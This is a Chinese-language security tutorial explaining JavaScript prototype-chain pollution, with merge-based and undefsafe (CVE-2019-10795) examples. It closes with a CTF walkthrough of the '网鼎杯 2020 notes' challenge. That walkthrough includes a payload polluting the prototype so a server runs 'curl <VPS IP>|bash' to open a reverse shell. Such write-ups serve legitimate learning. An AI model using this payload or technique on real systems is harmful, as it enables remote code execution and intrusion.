</code></pre>
<p>返回：[object Object]，并与this is进行拼接。但是当我们使用 undefsafe 的时候，可以对原型进行污染：</p>
<pre><code class="lang-js">a(test,'__proto__.toString',function(){ return 'just a evil!'})
console.log('this is '+test)    // 将test对象与字符串'this is '进行拼接
// this is just a evil!
</code></pre>
<p>可以看到最终输出了 “this is just a evil!”。这就是因为原型链污染导致，当我们将对象与字符串拼接时，即将对象当做字符串使用时，会自动其触发 toString 方法。但由于当前对象中没有，则回溯至原型中寻找，并发现toString方法，同时进行调用，而此时原型中的toString方法已被我们污染，因此可以导致其输出被我们污染后的结果。</p>
<p>下面我们来看一道例题。</p>
<h3 name="h3-9" id="h3-9">
<a class="reference-link" name="%5B%E7%BD%91%E9%BC%8E%E6%9D%AF%202020%20%E9%9D%92%E9%BE%99%E7%BB%84%5Dnotes"></a>[网鼎杯 2020 青龙组]notes</h3>
<p><img class="alignnone size-full wp-image-245342 aligncenter" alt="" width="1019" height="357" data-original="https://p1.ssl.qhimg.com/t0158ebb26d24993b84.png"></p>
<p>题目给了源码：</p>
<pre><code class="lang-js">var express = require('express');
var path = require('path');
const undefsafe = require('undefsafe');
const { exec } = require('child_process');

var app = express();
class Notes {
    constructor() {
        this.owner = "whoknows";
        this.num = 0;
        this.note_list = {};    // 定义了一个字典，在后面的攻击过程中会用到
    }

    write_note(author, raw_note) {
        this.note_list[(this.num++).toString()] = {"author": author,"raw_note":raw_note};
    }

    get_note(id) {
        var r = {}
        undefsafe(r, id, undefsafe(this.note_list, id));
        return r;
    }

    edit_note(id, author, raw) {
        undefsafe(this.note_list, id + '.author', author);
        undefsafe(this.note_list, id + '.raw_note', raw);
    }

    get_all_notes() {
        return this.note_list;
    }

    remove_note(id) {
        delete this.note_list[id];
    }
}

var notes = new Notes();
notes.write_note("nobody", "this is nobody's first note");


app.set('views', path.join(__dirname, 'views'));
app.set('view engine', 'pug');    // 设置模板引擎为pug

app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(express.static(path.join(__dirname, 'public')));


app.get('/', function(req, res, next) {
  res.render('index', { title: 'Notebook' });
});

app.route('/add_note')
    .get(function(req, res) {
        res.render('mess', {message: 'please use POST to add a note'});
    })
    .post(function(req, res) {
        let author = req.body.author;
        let raw = req.body.raw;
        if (author &amp;&amp; raw) {
            notes.write_note(author, raw);
            res.render('mess', {message: "add note sucess"});
        } else {
            res.render('mess', {message: "did not add note"});
        }
    })

app.route('/edit_note')    // 该路由中 undefsafe 三个参数均可控
    .get(function(req, res) {
        res.render('mess', {message: "please use POST to edit a note"});
    })
    .post(function(req, res) {
        let id = req.body.id;
        let author = req.body.author;
        let enote = req.body.raw;
        if (id &amp;&amp; author &amp;&amp; enote) {
            notes.edit_note(id, author, enote);
            res.render('mess', {message: "edit note sucess"});
        } else {
            res.render('mess', {message: "edit note failed"});
        }
    })

app.route('/delete_note')
    .get(function(req, res) {
        res.render('mess', {message: "please use POST to delete a note"});
    })
    .post(function(req, res) {
        let id = req.body.id;
        if (id) {
            notes.remove_note(id);
            res.render('mess', {message: "delete done"});
        } else {
            res.render('mess', {message: "delete failed"});
        }
    })

app.route('/notes')
    .get(function(req, res) {
        let q = req.query.q;
        let a_note;
        if (typeof(q) === "undefined") {
            a_note = notes.get_all_notes();
        } else {
            a_note = notes.get_note(q);
        }
        res.render('note', {list: a_note});
    })

app.route('/status')    // 漏洞点，只要将字典 commands 给污染了, 就能任意执行我们的命令
    .get(function(req, res) {
        let commands = {
            "script-1": "uptime",
            "script-2": "free -m"
        };
        for (let index in commands) {
            exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) =&gt; {
                if (err) {
                    return;
                }
                console.log(`stdout: ${stdout}`);    // 将命令执行结果输出
            });
        }
        res.send('OK');
        res.end();
    })


app.use(function(req, res, next) {
  res.status(404).send('Sorry cant find that!');
});


app.use(function(err, req, res, next) {
  console.error(err.stack);
  res.status(500).send('Something broke!');
});


const port = 8080;
app.listen(port, () =&gt; console.log(`Example app listening at http://localhost:${port}`))
</code></pre>
<p>我们注意到其使用了 undefsafe 模块，那么如果我们可以操纵其第 2、3 个参数，即可进行原型链污染，则可使目标网站存在风险。故此，我们首先要寻找 undefsafe 的调用点：</p>
<pre><code class="lang-js">get_note(id) {
    var r = {}
    undefsafe(r, id, undefsafe(this.note_list, id));
    return r;
}

edit_note(id, author, raw) {
    undefsafe(this.note_list, id + '.author', author);
    undefsafe(this.note_list, id + '.raw_note', raw);
}
</code></pre>
<p>发现在查看 note 和编辑 note 时会调用 undefsafe，那我们首先查看 get_note 方法会被哪个路由调用：</p>
<pre><code class="lang-js">app.route('/notes')
    .get(function(req, res) {
        let q = req.query.q;
        let a_note;
        if (typeof(q) === "undefined") {
            a_note = notes.get_all_notes();
        } else {
            a_note = notes.get_note(q);
        }
        res.render('note', {list: a_note});
    })
</code></pre>
<p>发现此时虽然 q 参数可控，但是也只有 q 参数可控，也就是说我们只能控制 undefsave 函数的第二个参数，而 undefsave 函数的第三个参数我们控制不了。</p>
<p>而对于 edit_note 方法，我们发现 edit_note 路由中会调用 edit_note 方法：</p>
<pre><code class="lang-js">app.route('/edit_note')
    .get(function(req, res) {
        res.render('mess', {message: "please use POST to edit a note"});
    })
    .post(function(req, res) {
        let id = req.body.id;
        let author = req.body.author;
        let enote = req.body.raw;
        if (id &amp;&amp; author &amp;&amp; enote) {
            notes.edit_note(id, author, enote);
            res.render('mess', {message: "edit note sucess"});
        } else {
            res.render('mess', {message: "edit note failed"});
        }
    })
</code></pre>
<p>此时 id、author 和 raw 均为我们的可控值，那么我们则可以操纵原型链进行污染：</p>
<pre><code class="lang-js">    edit_note(id, author, raw) {
        undefsafe(this.note_list, id + '.author', author);
        undefsafe(this.note_list, id + '.raw_note', raw);
    }
</code></pre>
<p>那么既然找到了可以进行原型链污染的位置，就要查找何处可以利用污染的值造成攻击，我们依次查看路由，发现 /status 路由有命令执行的操作：</p>
<pre><code class="lang-js">app.route('/status')    // 漏洞点，只要将字典commands给污染了，就能执行我们的任意命令
    .get(function(req, res) {
        let commands = {
            "script-1": "uptime",
            "script-2": "free -m"
        };
        for (let index in commands) {
            exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) =&gt; {
                if (err) {
                    return;
                }
                console.log(`stdout: ${stdout}`);    // 将命令执行结果输出
            });
        }
        res.send('OK');
        res.end();
    })
</code></pre>
<p>那我们的思路就来了，我们可以通过 /edit_note 路由污染 note_list 对象的原型，比如加入某个命令，由于 commands 和 note_list 都继承自同一个原型，那么在遍历 commands 时便会取到我们污染进去的恶意命令并执行。</p>
<p>在 VPS 上面创建一个反弹 Shell 的文件，然后等待目标主机去 Curl 访问并执行他：</p>
<p><img class="alignnone size-full wp-image-245343 aligncenter" alt="" width="952" height="242" data-original="https://p3.ssl.qhimg.com/t01ff3d731336dacd48.png"></p>
<p>在目标主机执行 Payload：</p>
<pre><code class="lang-python">POST /edit_note

id=__proto__.aaa&amp;author=curl 47.101.57.72|bash&amp;raw=lalala;
</code></pre>
<p><img class="alignnone size-full wp-image-245344 aligncenter" alt="" width="1920" height="1030" data-original="https://p3.ssl.qhimg.com/t011ceb669ff1f67104.png"></p>
<p>再访问 /status 路由，利用污染后的结果进行命令执行，成功反弹 Shell 并得到 flag：</p>
<p><img class="alignnone size-full wp-image-245345 aligncenter" alt="" width="865" height="229" data-original="https://p2.ssl.qhimg.com/t019abe20f714d7338b.png"></p>
<p> </p>
<h2 name="h2-10" id="h2-10">Ending……</h2>
<blockquote>
<p>参考：</p>
<p><a href="https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-attack.html#0x01-prototype__proto__">https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-attack.html#0x01-prototype__proto__</a></p>
<p><a href="https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Inheritance_and_the_prototype_chain">https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Inheritance_and_the_prototype_chain</a></p>
<p><a href="https://xz.aliyun.com/t/7184">https://xz.aliyun.com/t/7184</a></p>
</blockquote>
</body>
</html></div><div class="_43" style="display:none;"> 本文翻译自 <a href="" target="_blank">原文链接</a>。如若转载请注明出处。 </div><div class="_50" style="display:none;"> 商务合作，文章发布请联系 anquanke@360.cn </div><div class="_49" style=""><p> 本文由<b>WHOAMI</b>原创发布 </p><p> 转载，请参考<a href="https://www.anquanke.com/note/repost" target="_blank">转载声明</a>，注明出处： <a href="/post/id/242645" target="_blank">https://www.anquanke.com/post/id/242645</a></p><p>安全KER - 有思想的安全新媒体</p></div><div class="_53" style="display:none;"><p> 本文转载自: <a href=""></a></p><p> 如若转载,请注明出处： <a href="" target="_blank"></a></p><p>安全KER - 有思想的安全新媒体</p></div><div class="_54 share1"><div class="main-w"><div class="bg"></div><div class="main"><span>分享到：</span><img class="icon" data-cmd="weixin" alt="微信" src="https://p0.ssl.qhimg.com/sdm/28_28_100/t01e29062a5dcd13c10.png"></div></div><div class="qrcode" style="display:none;"></div></div><ul class="_56"><!--[--><li><a target="_blank" href="/tag/CTF">CTF</a></li><li><a target="_blank" href="/tag/Web">Web</a></li><!--]--></ul><div class="_46"><div class="line line1"><div class="_17 item1"><b style="display:none;">+1</b><i class="iconfont icon-rate"></i><span class="rate-text">5赞</span></div><div class="_9 item1"><i class=""></i><span>收藏</span></div></div><div class="line line2"><div class="user"><img class="avatar" src="https://thirdqq.qlogo.cn/g?b=oidb&amp;k=HN3c2Tzia2RGtxxlcskYgyw&amp;s=40&amp;t=1575959591"><span class="name">WHOAMI</span><span class="label- label"></span></div><div class="_54 share2"><div class="main-w"><div class="bg"></div><div class="main"><span>分享到：</span><img class="icon" data-cmd="weixin" alt="微信" src="https://p0.ssl.qhimg.com/sdm/28_28_100/t01e29062a5dcd13c10.png"></div></div><div class="qrcode" style="display:none;"></div></div></div></div></div><div class="_51"><!----><!----></div><div class="_2 index-comment"><h2 class="g-title">发表评论</h2><div class="login"><p class="login-text">您还未登录，请先登录。</p><p class="login-bar"><a href="/login/index.html">登录</a></p></div><!----><!----><!----></div></div><div class="index-side"><div class="index-side-top"><div class="_57"><img class="banner" src="https://p4.ssl.qhimg.com/t019854883d67e87adb.png"><div class="w"><a class="avatar" href="/member.html?memberId=149480"><img src="https://thirdqq.qlogo.cn/g?b=oidb&amp;k=HN3c2Tzia2RGtxxlcskYgyw&amp;s=40&amp;t=1575959591"></a><p class="info"><a href="/member.html?memberId=149480" class="name">WHOAMI</a><a href="/member.html?memberId=149480" class="user-label- user-label"></a></p><p class="hint">这个人太懒了，签名都懒得写一个</p><div class="bottom"><ul class="bottom-1"><li>文章</li><li><strong>11</strong></li></ul><ul class="bottom-2"><li>粉丝</li><li><strong>32</strong></li></ul><div class="spacer"></div><!----></div></div></div><div class="_55"><h3 class="title"> TA的文章</h3><ul><!--[--><li><h5><a href="/post/id/254387">如何用 FTP 被动模式打穿内网</a></h5><p>2021-10-22 15:30:51</p></li><li><h5><a href="/post/id/254388">有趣的 LD_PRELOAD</a></h5><p>2021-10-19 16:30:31</p></li><li><h5><a href="/post/id/248170">从 Lodash 原型链污染到模板 RCE</a></h5><p>2021-08-25 14:30:08</p></li><li><h5><a href="/post/id/247640">浅谈 CTF-Web 中常见的 Python 题型与解题姿势</a></h5><p>2021-08-19 16:30:00</p></li><li><h5><a href="/post/id/242645">从浅入深 Javascript 原型链与原型链污染</a></h5><p>2021-06-30 16:30:15</p></li><!--]--></ul></div><div class="_52"><h3 class="title"> 相关文章</h3><ul><!--[--><li><h5><a href="/post/id/299640">2024字节跳动“安全范儿”高校挑战赛报名开启！CTF、AI、HACK三大赛道等你来战！</a></h5><p>2024-08-30 14:39:48</p></li><li><h5><a href="/post/id/288353">培养云上安全人才 | 阿里云2023首届CTF大赛重磅启动</a></h5><p>2023-04-24 19:17:46</p></li><li><h5><a href="/post/id/286967">Ichunqiu云境 —— Exchange Writeup</a></h5><p>2023-03-03 14:30:36</p></li><li><h5><a href="/post/id/286756">2000亿！单日检测流量，长亭WAF花式演绎</a></h5><p>2023-02-27 14:31:40</p></li><li><h5><a href="/post/id/284201">Ichunqiu云境 - Delegation Writeup</a></h5><p>2023-01-06 10:30:50</p></li><li><h5><a href="/post/id/284260">Ichunqiu云境 —— Tsclient Writeup</a></h5><p>2023-01-05 10:30:31</p></li><li><h5><a href="/post/id/284307">活动 | 长亭科技2023第五届 Real World CTF 战火已燃，等你来战！</a></h5><p>2022-12-21 17:00:34</p></li><!--]--></ul></div><div class="_42"><h3 class="title">热门推荐</h3><ul><!--[--><!--]--></ul></div></div><div class="_47"><div class="wrap" style=""><div class="title">文章目录</div><ul class="list"><!--[--><li class="item"><a target="_self" href="#h2-0" class="g-line1">前言</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-1" class="g-line1">Javascript 原型链与继承</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-2" class="g-line1">Javascript 原型链污染漏洞原理</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-3" class="g-line1">Merge 类操作导致原型链污染</a><ul><!--[--><li class="subitem"><a class="g-line1" href="#h3-4">[GYCTF2020]Ez_Express</a></li><li class="subitem"><a class="g-line1" href="#h3-5">Nullcon HackIM</a></li><!--]--></ul></li><li class="item"><a target="_self" href="#h2-6" class="g-line1">Undefsafe 模块原型链污染（CVE-2019-10795）</a><ul><!--[--><li class="subitem"><a class="g-line1" href="#h3-7">undefsafe 模块使用</a></li><li class="subitem"><a class="g-line1" href="#h3-8">undefsafe 模块漏洞分析</a></li><li class="subitem"><a class="g-line1" href="#h3-9">[网鼎杯 2020 青龙组]notes</a></li><!--]--></ul></li><li class="item"><a target="_self" href="#h2-10" class="g-line1">Ending……</a><ul><!--[--><!--]--></ul></li><!--]--></ul></div></div></div></div><div class="_16"><div class="g-w main"><div class="col1"><p class="col1-logo"><img src="https://p0.qhimg.com/t11098f6bcd5614af4bf21ef9b5.png"></p><div class="col1-link"><b class="col1-weixin"></b><a href="https://weibo.com/360adlab" class="col1-sina"></a><a href="https://zhuanlan.zhihu.com/c_118578260" class="col1-zhi"></a></div></div><div class="col2"><div class="title">安全KER</div><ul class="col2-list"><li><a href="/about" rel="noopener noreferrer" target="_blank">关于我们</a></li><li><a href="/note/contact" target="_blank" rel="noopener noreferrer">联系我们</a></li><li><a href="/note/protocol" target="_blank" rel="noopener noreferrer">用户协议</a></li><li><a href="/note/privacy" target="_blank" rel="noopener noreferrer">隐私协议</a></li></ul></div><div class="col3"><div class="title">商务合作</div><ul class="col3-list"><li><a href="/note/business" target="_blank" rel="noopener noreferrer">合作内容</a></li><li><a href="/note/contact" target="_blank" rel="noopener noreferrer">联系方式</a></li><li><a href="/link" target="_blank" rel="noopener noreferrer">友情链接</a></li></ul></div><div class="col4"><div class="title">内容需知</div><ul><li><a href="https://www.anquanke.com/contribute/tips" target="_blank" rel="noopener noreferrer">投稿须知</a></li><li><a href="/note/repost" target="_blank" rel="noopener noreferrer">转载须知</a></li><li>官网QQ群：568681302</li></ul></div><div class="col5"><div class="title">合作单位</div><ul><li><a href="http://www.cert.org.cn/" target="_blank" rel="noopener noreferrer"><img alt="安全KER" src="https://p0.ssl.qhimg.com/t01592a959354157bc0.png" style="max-height:40px;"></a></li><li style="margin-top:-20px;"><a href="http://www.cnnvd.org.cn/" target="_blank" rel="noopener noreferrer"><img alt="安全KER" src="https://p0.ssl.qhimg.com/t014f76fcea94035e47.png" style="max-height:50px;margin-top:10px;"></a></li></ul></div></div><div class="right g-w"><span>Copyright © 北京奇虎科技有限公司 三六零数字安全科技集团有限公司 安全KER All Rights Reserved </span><a href="https://beian.miit.gov.cn/">京ICP备08010314号-66</a><span id="cnzz_stat_icon_1271278035"><a href="https://www.cnzz.com/stat/website.php?web_id=1271278035" target="_blank" title="站长统计"><img border="0" hspace="0" vspace="0" src="https://icon.cnzz.com/img/pic.gif"></a></span></div><div class="layer" style="display:none;"><div class="layer-main"><div class="layer-title">微信二维码</div><b class="layer-close">X</b><img src="https://p0.ssl.qhimg.com/t0151209205b47f2270.jpg" alt="安全KER"></div></div></div><!--]--></div><script>window.__state__={"artical":{"post":{"id":242645,"title":"从浅入深 Javascript 原型链与原型链污染","category_name":"安全知识","category_slug":"knowledge","desc":"JavaScript 是一门非常灵活的语言，与 PHP 相比起来更加灵活。除了传统的 SQL 注入、代码执行等注入型漏洞外，也会有一些独有的安全问题，比如今天要说这个原型链污染。本篇文章就让我们来学习一下 NodeJS 原型链与原型链污染的原理。","date":"2021-06-30 16:30:15","time_interval":"2021-06-30","status":"publish","comment":0,"cover":"https://p1.ssl.qhimg.com/t014d1d3c67fa390eab.jpg","subject":false,"red":false,"type":"origin","url":"","source":"","fee":"","origin_author":"","pv":600219,"like_count":5,"liked":0,"tags":["CTF","Web"],"is_favorite":false,"favorite_count":9,"content":"<html>\n<head><meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\"></head>\n<body>\n<p><img class=\"alignnone size-full wp-image-245331 aligncenter\" alt=\"\" width=\"720\" data-original=\"https://p1.ssl.qhimg.com/t014d1d3c67fa390eab.jpg\"></p>\n<p> </p>\n<h2 name=\"h2-0\" id=\"h2-0\">前言</h2>\n<p>JavaScript 是一门非常灵活的语言，与 PHP 相比起来更加灵活。除了传统的 SQL 注入、代码执行等注入型漏洞外，也会有一些独有的安全问题，比如今天要说这个原型链污染。本篇文章就让我们来学习一下 NodeJS 原型链与原型链污染的原理。</p>\n<p> </p>\n<h2 name=\"h2-1\" id=\"h2-1\">Javascript 原型链与继承</h2>\n<p>在 JavaScript 中，没有父类和子类这个概念，也没有类和实例的区分，而 JavaScript 中的继承关系则是靠一种叫做 “原型链” 的模式来实现的。</p>\n<p>当我们谈到继承时，JavaScript 只有一种结构：对象。每个实例对象（object）都有一个私有属性（ <code>__proto__</code>）指向它的<strong>构造函数的原型对象</strong>（prototype）。该原型对象也有一个自己的原型对象（ <code>__proto__</code>），层层向上直到一个对象的原型对象为 <code>null</code>。根据定义，<code>null</code> 没有原型，并作为这个原型链中的最后一个环节。我们可以通过以下方式访问得到某一实例对象的原型对象：</p>\n<pre><code class=\"lang-js\">objectname.[[prototype]]\r\nobjectname.prototype\r\nobjectname[\"__proto__\"]\r\nobjectname.__proto__\r\nobjectname.constructor.prototype\r\n</code></pre>\n<blockquote>\n<p>在创建对象时，就会有一些预定义的属性。其中在定义函数的时候，这个预定义属性就是 prototype，这个 prototype 是一个普通的原型对象。</p>\n<p>而定义普通的对象的时候，就会生成一个 <code>__proto__</code>，这个 <code>__proto__</code> 指向的是这个对象的构造函数的 prototype。</p>\n</blockquote>\n<p>JavaScript 对象是动态的属性“包”（指其自己的属性）。JavaScript 对象有一个指向一个原型对象的链。当试图访问一个对象的属性时，它不仅仅在该对象上搜寻，还会搜寻该对象的原型，以及该对象的原型的原型，依次层层向上搜索，直到找到一个名字匹配的属性或到达原型链的末尾。</p>\n<p>不同对象所生成的原型链如下（部分）：</p>\n<pre><code class=\"lang-js\">var o = {a: 1};\r\n// o对象直接继承于 Object.prototype\r\n// 原型链: o ---&gt; Object.prototype ---&gt; null\r\n\r\nvar a = [\"yo\", \"whadup\", \"?\"];\r\n// 数组都继承于 Array.prototype\r\n// 原型链: a ---&gt; Array.prototype ---&gt; Object.prototype ---&gt; null\r\n\r\nfunction f(){\r\n  return 2;\r\n}\r\n// 函数都继承于 Function.prototype\r\n// 原型链: f ---&gt; Function.prototype ---&gt; Object.prototype ---&gt; null\r\n</code></pre>\n<p>这里演示当尝试访问属性时会发生什么：</p>\n<pre><code class=\"lang-js\">// 让我们从一个函数里创建一个对象o, 它自身拥有属性a和b的:\r\nlet f = function () {\r\n   this.a = 1;\r\n   this.b = 2;\r\n}\r\n/* 这么写也一样\r\nfunction f() {\r\n  this.a = 1;\r\n  this.b = 2;\r\n}\r\n*/\r\nlet o = new f(); // {a: 1, b: 2}\r\n\r\n// 在 f 函数的原型对象上定义属性\r\nf.prototype.b = 3;\r\nf.prototype.c = 4;\r\n\r\n// 不要在 f 函数的原型上直接定义 f.prototype = {b:3,c:4};, 这样会直接打破原型链\r\n// o.[[Prototype]] 有属性 b 和 c\r\n//  (其实就是 o.__proto__ 或者 o.constructor.prototype)\r\n// o.[[Prototype]].[[Prototype]] 是 Object.prototype.\r\n// 最后o.[[Prototype]].[[Prototype]].[[Prototype]]是null\r\n// 这就是原型链的末尾，即 null，\r\n// 根据定义，null 就是没有 [[Prototype]]。\r\n\r\n// 综上，整个原型链如下:\r\n\r\n// {a:1, b:2} ---&gt; {b:3, c:4} ---&gt; Object.prototype---&gt; null\r\n\r\nconsole.log(o.a); // 输出 1\r\n// a是o的自身属性吗？是的，该属性的值为 1\r\n\r\nconsole.log(o.b); // 输出 2\r\n// b是o的自身属性吗？是的，该属性的值为 2\r\n// 原型上也有一个'b'属性，但是它不会被访问到。\r\n// 这种情况被称为\"属性遮蔽 (property shadowing)\"\r\n\r\nconsole.log(o.c); // 输出 4\r\n// c是o的自身属性吗？不是，那看看它的原型上有没有\r\n// c是o.[[Prototype]]的属性吗？是的，该属性的值为 4\r\n\r\nconsole.log(o.d); // 输出 undefined\r\n// d 是 o 的自身属性吗？不是，那看看它的原型上有没有\r\n// d 是 o.[[Prototype]] 的属性吗？不是，那看看它的原型上有没有\r\n// o.[[Prototype]].[[Prototype]] 为 null，停止搜索\r\n// 找不到 d 属性，返回 undefined\r\n</code></pre>\n<p>JavaScript 并没有其他基于类的语言所定义的 “方法”。在 JavaScript 里，任何<strong>函数</strong>都可以添加到对象上作为对象的属性。函数的继承与其他的属性继承没有差别，包括上面的 “属性遮蔽”（这种情况相当于其他语言的方法重写）。</p>\n<p>接下来，我们仔细分析一下在下面这些应用场景中， JavaScript 在背后做了哪些事情。</p>\n<p>为了最佳的学习体验，我们强烈建议阁下打开浏览器的控制台，进入“console”选项卡，然后运行代码。</p>\n<pre><code class=\"lang-js\">function doSomething(){}\r\nconsole.log(doSomething.prototype);\r\n// 和声明函数的方式无关，\r\n// JavaScript 中的函数永远有一个默认原型属性。\r\nvar doSomething = function(){};\r\nconsole.log(doSomething.prototype);\r\n</code></pre>\n<p>正如之前提到的，在 JavaScript 中，函数（function）是允许拥有属性的。所有的函数会有一个特别的属性 —— <code>prototype</code> 。在控制台显示的JavaScript代码块中，我们可以看到 doSomething 函数的一个默认属性 prototype：</p>\n<p><img class=\"alignnone size-full wp-image-245332 aligncenter\" alt=\"\" width=\"884\" height=\"541\" data-original=\"https://p3.ssl.qhimg.com/t0189036901a3537ee7.png\"></p>\n<p>控制台中主要的显示应该类似如下的结果：</p>\n<pre><code class=\"lang-js\">{\r\n    constructor: ƒ doSomething(),\r\n    __proto__: {\r\n        constructor: ƒ Object(),\r\n        hasOwnProperty: ƒ hasOwnProperty(),\r\n        isPrototypeOf: ƒ isPrototypeOf(),\r\n        propertyIsEnumerable: ƒ propertyIsEnumerable(),\r\n        toLocaleString: ƒ toLocaleString(),\r\n        toString: ƒ toString(),\r\n        valueOf: ƒ valueOf()\r\n    }\r\n}\r\n</code></pre>\n<p>我们可以给 doSomething 函数的原型对象添加新属性，如下：</p>\n<pre><code class=\"lang-js\">function doSomething(){}\r\ndoSomething.prototype.foo = \"bar\";\r\nconsole.log(doSomething.prototype);\r\n</code></pre>\n<p>可以看到运行后的结果如下：</p>\n<p><img class=\"alignnone size-full wp-image-245334 aligncenter\" alt=\"\" width=\"879\" height=\"561\" data-original=\"https://p3.ssl.qhimg.com/t01d25a6200c03e1731.png\"></p>\n<p>控制台中主要的显示应该类似如下的结果：</p>\n<pre><code class=\"lang-js\">{\r\n    foo: \"bar\",\r\n    constructor: ƒ doSomething(),\r\n    __proto__: {\r\n        constructor: ƒ Object(),\r\n        hasOwnProperty: ƒ hasOwnProperty(),\r\n        isPrototypeOf: ƒ isPrototypeOf(),\r\n        propertyIsEnumerable: ƒ propertyIsEnumerable(),\r\n        toLocaleString: ƒ toLocaleString(),\r\n        toString: ƒ toString(),\r\n        valueOf: ƒ valueOf()\r\n    }\r\n}\r\n</code></pre>\n<p>现在我们可以通过 new 操作符来创建基于这个原型对象的 doSomething 实例。使用 new 操作符，只需在调用 doSomething 函数语句之前添加new。这样，便可以获得这个函数的一个实例对象，一些属性就可以添加到该原型对象中。</p>\n<p>请尝试运行以下代码：</p>\n<pre><code class=\"lang-js\">function doSomething(){}\r\ndoSomething.prototype.foo = \"bar\"; // add a property onto the prototype\r\nvar doSomeInstancing = new doSomething();\r\ndoSomeInstancing.prop = \"some value\"; // add a property onto the object\r\nconsole.log(doSomeInstancing);\r\n</code></pre>\n<p>可以看到运行后的结果如下：</p>\n<p><img class=\"alignnone size-full wp-image-245335 aligncenter\" alt=\"\" width=\"885\" height=\"599\" data-original=\"https://p4.ssl.qhimg.com/t0149e78469d3db3985.png\"></p>\n<p>控制台中主要的显示应该类似如下的结果：</p>\n<pre><code class=\"lang-js\">{\r\n    prop: \"some value\",\r\n    __proto__: {\r\n        foo: \"bar\",\r\n        constructor: ƒ doSomething(),\r\n        __proto__: {\r\n            constructor: ƒ Object(),\r\n            hasOwnProperty: ƒ hasOwnProperty(),\r\n            isPrototypeOf: ƒ isPrototypeOf(),\r\n            propertyIsEnumerable: ƒ propertyIsEnumerable(),\r\n            toLocaleString: ƒ toLocaleString(),\r\n            toString: ƒ toString(),\r\n            valueOf: ƒ valueOf()\r\n        }\r\n    }\r\n}\r\n</code></pre>\n<p>如上所示，doSomeInstancing 中的 <code>__proto__</code> 是 <code>doSomething.prototype</code> 。但这是做什么的呢？当你访问 doSomeInstancing 中的一个属性时，浏览器首先会查看 doSomeInstancing 中是否存在这个属性。</p>\n<p>如果 doSomeInstancing 不包含属性信息，那么浏览器会在 doSomeInstancing 的 <code>__proto__</code> 中进行查找（同 <code>doSomething.prototype</code>）。如属性在 doSomeInstancing 的 <code>__proto__</code> 中查找到，则使用 doSomeInstancing 中 <code>__proto__</code> 的属性。</p>\n<p>否则，如果 doSomeInstancing 中 <code>__proto__</code> 不具有该属性，则检查 doSomeInstancing 的 <code>__proto__</code> 的 <code>__proto__</code> 是否具有该属性，也就是通过 <code>doSomething.prototype</code> 的 <code>__proto__</code> 即 <code>Object.prototype</code> 来查找该属性。</p>\n<p>如果属性不存在 doSomeInstancing 的 <code>__proto__</code> 的 <code>__proto__</code> 中， 那么就会在doSomeInstancing 的 <code>__proto__</code> 的 <code>__proto__</code> 的 <code>__proto__</code> 中查找。然而，这里存在个问题：doSomeInstancing 的 <code>__proto__</code> 的 <code>__proto__</code> 的 <code>__proto__</code> 其实不存在。因此，只有这样，在 <code>__proto__</code> 的整个原型链被查看之后，这里没有更多的 <code>__proto__</code> ， 浏览器断言该属性不存在，并给出属性值为 <code>undefined</code> 的结论。</p>\n<p> </p>\n<h2 name=\"h2-2\" id=\"h2-2\">Javascript 原型链污染漏洞原理</h2>\n<p>我们来看看下面这个语句：</p>\n<pre><code class=\"lang-js\">object[a][b] = value\r\n</code></pre>\n<p>如果我们可以控制 a、b、value 的值，将 a 设置为<code>__proto__</code>，那么我们就可以给 object 对象的原型设置一个 b 属性，值为 value。这样所有继承 object 对象原型的实例对象就会在本身不拥有 b 属性的情况下，都会拥有b属性，且值为value。</p>\n<p>来看一个简单的例子：</p>\n<pre><code class=\"lang-js\">object1 = {\"a\":1, \"b\":2};\r\nobject1.__proto__.foo = \"Hello World\";\r\nconsole.log(object1.foo);\r\nobject2 = {\"c\":1, \"d\":2};\r\nconsole.log(object2.foo);\r\n</code></pre>\n<p><img class=\"alignnone size-full wp-image-245336 aligncenter\" alt=\"\" width=\"1030\" height=\"340\" data-original=\"https://p4.ssl.qhimg.com/t01d41dd13df9af38ec.png\"></p>\n<p>最终会输出两个 Hello World。为什么 object2 在没有设置 foo 属性的情况下，也会输出 Hello World 呢？就是因为在第二条语句中，我们对 object1 的原型对象设置了一个 foo 属性，而 object2 和 object1 一样，都是继承了 Object.prototype。在获取 object2.foo 时，由于 object2 本身不存在 foo 属性，就会往父类 Object.prototype 中去寻找。这就造成了一个原型链污染，所以原型链污染简单来说就是如果能够控制并修改一个对象的原型，就可以影响到所有和这个对象同一个原型的对象。</p>\n<p> </p>\n<h2 name=\"h2-3\" id=\"h2-3\">Merge 类操作导致原型链污染</h2>\n<p>Merge 类操作是最常见可能控制键名的操作，也最能被原型链攻击。</p>\n<p>给出一个例子：</p>\n<pre><code class=\"lang-js\">function merge(target, source) {\r\n    for (let key in source) {\r\n        if (key in source &amp;&amp; key in target) {\r\n            merge(target[key], source[key])\r\n        } else {\r\n            target[key] = source[key]\r\n        }\r\n    }\r\n}\r\n\r\nlet object1 = {}\r\nlet object2 = JSON.parse('{\"a\": 1, \"__proto__\": {\"b\": 2}}')\r\nmerge(object1, object2)\r\nconsole.log(object1.a, object1.b)\r\n\r\nobject3 = {}\r\nconsole.log(object3.b)\r\n</code></pre>\n<p>最终输出的结果为：</p>\n<pre><code class=\"lang-js\">1 2\r\n2\r\n</code></pre>\n<p>可见 object3 的 b 是从原型中获取到的，说明 Object 已经被污染了。这是因为，在 JSON 解析的情况下，<code>__proto__</code> 会被认为是一个真正的 “键名”，而不代表“原型”，所以在遍历 object2 的时候会存在这个键，所以 Object 理所应当的便被污染了。</p>\n<p>下面分析一下 Merge() 为什么不安全：</p>\n<ul>\n<li>这个函数对 <code>source</code> 对象中的所有属性进行迭代（因为对象 <code>source</code> 在键值对相同的情况下拥有更高的优先级）</li>\n<li>如果属性同时存在于第一个和第二个参数中，且他们都是 <code>Object</code>，它就会递归地合并这个属性。</li>\n<li>现在我们如果控制 <code>source[key]</code> 的值，使其值变成 <code>__proto__</code>，且我们能控制 <code>source</code> 中 <code>__proto__</code> 